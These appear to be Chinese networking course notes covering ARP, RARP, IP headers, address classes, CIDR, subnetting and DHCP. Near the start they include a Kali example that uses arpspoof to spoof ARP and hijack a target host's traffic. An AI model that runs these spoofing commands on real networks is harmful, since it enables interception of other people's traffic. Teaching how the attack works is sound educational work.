
显然这种方式是不安全的,例如 pc1 想上网,上网得通过路由器,那就得拿到路由器的 MAC 地址,于是 pc1 就发送广播请求路由器的 MAC 地址,同一个局域网下 pc2 冒充路由器把自己的 MAC 地址回复给 pc1,如果 pc1 不做校验就信以为真,那之后 pc1 所有的网路请求都找 pc2,pc2 帮它转发到真正的路由器。
范例:kali 系统实现 arp 欺骗上网流量劫持
#启动路由转发功能
[root@kali ~]# echo 1 > /proc/sys/net/ipv4/ip_forward
#安装包
[root@kali ~]# apt-get install dsniff
#欺骗目标主机,本机是网关
[root@kali ~]# arpspoof -i eth0 -t 被劫持的目标主机IP 网关IP
#欺骗网关,本机是目标主机
[root@kali ~]# arpspoof -i eth0 -t 网关IP 被劫持的目标主机IPGratuitous ARP
Gratuitous ARP 也称为免费 ARP,无故 ARP。Gratuitous ARP 不同于一般的 ARP 请求,它并非期待得到 ip 对应的 mac 地址,而是当主机启动的时候,将发送一个 Gratuitous arp 请求,即请求自己的 ip 地址的 mac 地址。具体表现形式为自问自答。Wireshark 监听 vmware 虚拟机启动可以抓到相应的包。
RARP
ARP 是将 ip 转成 MAC,RARP 是将 MAC 转成 ip。在网吧中会用到,网吧中的电脑是没有硬盘的,操作系统、软件、数据等都放在服务器中,每次开机都先通过网卡把初始化的操作系统下载下来放到内存中,再从内存中加载。加载的过程中使用 RARP 获取 ip,过程如下:
- pc 将自己的 mac 发给服务器
- 服务器中预设了 arp 表,查询表,将对应的 ip 发给 pc
IP 包头


- 版本:目前主流是 4 版本
- 首部长度:固定的 20 个字节+可选字段的长度
- 区分服务:服务类型,ToS,Type of Service,只有当网络设备能够识别 ToS 时,ToS 字段才有意义,我的笔记本上 Wireshark 抓包就没有这个字段
- 总长度:总长度,包括数据部分
- 标识:数据比较大,传输层会分段后再发给网络层,分段后的数据标识都是一样的。同时还是计数器,每发送一个报文,该值+1
- 标志:占 3 位,目前只有后两位有意义
- DF: Don’t Fragment 中间的一位,只有当 DF=0 时才允许分片
- MF: More Fragment 最后一位,MF=1 表示后面还有分片,MF=0 表示最后一个分片 IP PDU 报头
- 片漂移:该分片在原分组中的相对位置.片偏移以 8 个字节为偏移单位
- 生存时间:记为 TTL (Time To Live) 报文在网络中可通过的路由器数的最大值,TTL 字段是由发送端初始设置一个 8 bit 字段。Linux 默认 64,windows 默认 128
- 在
/proc/sys/net/ipv4/ip_default_ttl中可以改
- 在
- 协议:指定上层协议的类型,1 表示为 ICMP 协议, 2 表示为 IGMP 协议, 6 表示为 TCP 协议, 17 表示为 UDP 协议
- 首部校验和:tcp 的包头也有这个校验,这是有点重复,所以在 ipv6 中就没有这个字段了
- 源地址和目的地址:都各占 4 字节,分别记录源地址和目的逻辑地址,也就是 ip 地址
主机到主机的包传递完整过程
第 12 天第五节课
四步走:路由(下面讲)、arp、三次握手、数据传输
IP
ip 地址是逻辑地址,MAC 地址是物理地址。物理地址唯一但不好管理,逻辑地址唯一且好管理。
IP 地址组成
两部分组成:网络 ID 和 主机 ID
类似 10.0.0.1 这种用点分割成 4 段的是 ipv4 的 ip,可以用一个 32 位二进制的数来表示,每段对应 8 位。
IP 地址分类
五类,A 类、B 类、C 类、D 类、E 类。E 类保留,D 类不能配置,所以我们能配置的是 A、B、C 三类。
- A 类:网络 ID 位是最高 8 位,主机 ID 是 24 位低位。规定最高位是 1,所以 A 类只剩下 2^7(128)个网段(网络),也就是 0-127,但是 0 保留不能用,表示未知地址,127 用于回环网卡,所以 ipv4 中处于 A 类网络的一共有 126 个网段,1.x.x.x-126.x.x.x。所以 10.x.x.x、126.x.x.x 这种一看就是 A 类,而 172.x.x.x 这种大于 126,一看就不是 A 类网络
- B 类:网络 ID 位是最高 16 位,主机 ID 是 16 位低位。规定最高两位是 10,所有 B 类网络有 2^14 个网段,128.0.x.x-191.255.x.x。
- C 类:网络 ID 位是最高 24 位,主机 ID 是 8 位低位。规定前三位是 110,所以 C 类网络中有 2^21 个网段,192.0.0.x-223.255.255.x。
- D 类:组播、多播。224-239
- E 类:保留未使用,240-255
这么分类简单粗暴,缺点也很明显,容易浪费,现在 ipv4 地址已经消耗殆尽了。
分配 ipv4 的权利在美国手里,早期甚至直接给一个大学分配一个网段,这个网段的地址其他人就申请不到了,其实根本用不了,用不了的就浪费掉了。
无类
就是不按照 ABCD 的方式划分,网络 ID 想划几位就几位,按需划分,不固定非得是 8 位、16 位、24 位等等
公有和私有 IP 地址
公共 IP 地址:互联网上设备拥有的唯一地址。
私有 IP 地址:不直接用于互联网,通常在局域网中使用。


特殊地址
0.0.0.0:不是一个真正意义上的 IP 地址。它表示 所有不清楚的主机和目的网络
255.255.255.255:限制广播地址,对本机来说,这个地址指本网段内(同一广播域)的所有主机
127.0.0.1 ~ 127.255.255.254
本机回环地址,主要用于测试。在传输介质上永远不应该出现目的地址为“127.0.0.1”的 数据包
224.0.0.0 到 239.255.255.255
组播地址,224.0.0.1 特指所有主机,224.0.0.2 特指所有路由器。224.0.0.5 指 OSPF 路由器,地址多用于一些特定的程序以及多媒体程序
前 4 比特固定为 1110,后 28 比特是组播组地址标识(ID)
如果想接收组播,主机必须加入到对应的组播组中,TCP/IP的套接字(socket) API 提供了相应的方法。当一台主机加入一个组播组后,它既有一个本机的 IP 地址,同时也有一个组播组的 D 类 IP 地址,对于目的地址是这两个地址的 IP 数据报,这台主机都会接收。
一台主机可以随时加入或离开一个组播组,也可以同时属于多个组播组。一台主机可以向任何一个组播组发送 IP 组播数据报,即使这台主机不是这个组播组的成员。
由于 D 类 IP 地址有 268*435*456 个,因此 IP 协议允许有 2 亿 6 干多万个组播,可以提供非常丰富的组播服务
169.254.x.x
如果 Windows 主机使用了 DHCP 自动分配 IP 地址,而又无法从 DHCP 服务器获取地址,系统会为主机分配这样地址
保留地址
用 32 位二进制表示的 ip,主机 ID 位全是 0 和全是 1 的情况,保留。例如 172.16.0.0 网段中,172.16.0.0 和 172.16.255.255 是保留地址。
子网掩码 netmask
CIDR:无类域间路由,目前的路由已不再按 A、B、C 类划分网段,而是可以指定网段的范围。
CIDR 表示法:IP/网络 ID 位数,例如:172.16.0.100/16
netmask 子网掩码:32 位或 128 位(IPv6)的二进制数字,和 IP 成对使用,用来表示前几位是网络 ID,网络 ID 位全是 1,主机位全是 0。例如 255.255.255.0,前 24 位是网络 ID。

判断对方主机是否在同一网段
用自已的子网掩码分别和自已的 IP 及对方的 IP 相与,比较结果,相同则同一网段,不同则不同网段。不同的网段是不能通信的。
划分子网 Subnet
划分子网:将一个大的网络(主机数多)划分成多个小的网络(主机数少),网络 ID 位向主机 ID 位借位,主机 ID 位数变少,网络 ID 位数变多。
优化 IP 地址分配
合并超网:将多个小网络合并成一个大网,主机 ID 位向网络位借位。
# 8个C类网段
220.78.168.0/24
220.78.169.0/24
220.78.170.0/24
220.78.171.0/24
220.78.172.0/24
220.78.173.0/24
220.78.174.0/24
220.78.175.0/24
220.78.10101 000.0 220.78.168.0/24
220.78.10101 001.0 220.78.169.0/24
220.78.10101 010.0 220.78.170.0/24
......
220.78.10101 110.0 220.78.174.0/24
220.78.10101 111.0 220.78.175.0/24
# 合并成
220.78.168.0/21跨网络通信
跨网络通信:路由、选择路径
路由分类:主机路由、网络路由、默认路由
动态主机配置协议 DHCP
自定获取 IP 地址,需要在网络中有 DHCP 服务器,服务器上有地址池,维护很多地址。自动获取 IP 地址步骤分四步:discover > offer > request > ack(nak)

- DHCP DISCOVER: 寻找服务器,向网络中发送 DHCP DISCOVER 协议广播(来源地址:0.0.0.0),请求 DHCP 给分配 IP 地址。
- DHCP OFFER:分配 IP 地址,DHCP 服务器接收到请求,返回 IP 地址,同时在地址池中标记该 IP 地址。
- DHCP REQUEST:请求使用,如果客户端收到网路上多台 DHCP 服务器的回应﹐只会挑选其中一个 DHCP Offer(通常是最先抵达的那个)并且向网路发送一个 DHCP Request 广播,告诉所有 DHCP 服务器它将指定接受哪一台服务器提供的 IP 位址,除 DHCP 客户机选中的服务器外,其他的 DHCP 服务器都将收回曾提供的 IP 地址。
- 同时,客户端还会发送一个 ARP 封包, 查询网路上有没有其他机器使用该 IP 地址, 如果发现该 IP 被占用, 客户端会发送一个 DHCP Decline 封包给 DHCP 服务器, 拒绝接受其 DHCP Offer,并重新开始发送 DHCP Discover 信息。
- DHCP ACK IP:地址分配确认,DHCP 服务器收到 DHCP Request 请求信息之后,发送 ACK 确认确认 IP 地址的正式生效,然后客户单便将其 TCP/IP 协议与网卡绑定
DHCP 服务器向 DHCP 客户机出租的 IP 地址一般都有一个租借期限, 期满后 DHCP 服务器便会收回出租的 IP 地址,如果 DHCP 客户机要延长其 IP 租约, 则必须更新其 IP 租约:租赁时间到达 50%时续租,如果 DHCP Server 没有回应,等到租期的 7/8 时,主机会再发送一次广播请求。